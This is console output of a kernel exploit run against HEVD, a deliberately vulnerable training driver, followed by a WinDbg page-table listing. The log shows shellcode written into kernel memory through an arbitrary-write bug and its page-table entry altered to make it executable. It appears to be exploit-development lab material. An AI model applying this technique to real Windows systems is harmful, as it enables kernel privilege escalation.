 C:\Users\Victim>Desktop\whatwhere.exe
[+] Opening handle to driver
[+] Nt base address: FFFFF80056A00000
[+] HEVD base address: FFFFF8006FE00000
[+] Address of Shellcode in kernel space: FFFFF8006FE03020
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF8006FE03020....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF8006FE03028....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF8006FE03030....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF8006FE03038....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF8006FE03040....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF8006FE03048....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF8006FE03050....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF8006FE03058....success
[+] Calling TriggerArbitraryWrite to Write Shellcode in 0xFFFFF8006FE03060....success
[+] Allocated region to read MiGetPteAddress+0x13 Address: 000001A3DC900000
[+] Calling TriggerArbitraryWrite....success
[+] Base address of PTE: FFFF920000000000
[+] PTE of shellcode address: FFFF927C0037F018
[+] Allocated region to read PFN of shellcode: 000001A3DC910000
[+] Calling TriggerArbitraryWrite....success
[+] PFN of shellcode address: 89000000BD74E963
[+] Modified PFN of shellcode with "E" flag: 09000000BD74E963
[+] Calling TriggerArbitraryWrite....success
0: kd> !pte FFFFF8006FE03020
VA fffff8006fe03020
PXE at FFFF924924924F80 PPE at FFFF9249249F0008 PDE at FFFF92493E001BF8 PTE at FFFF927C0037F018
contains 0000000005109063 contains 000000000510A063 contains 0A00000122689863 contains 09000000BD74E963
pfn 5109 ---DA--KWEV pfn 510a ---DA--KWEV pfn 122689 ---DA--KWEV pfn bd74e -G-DA--KWEV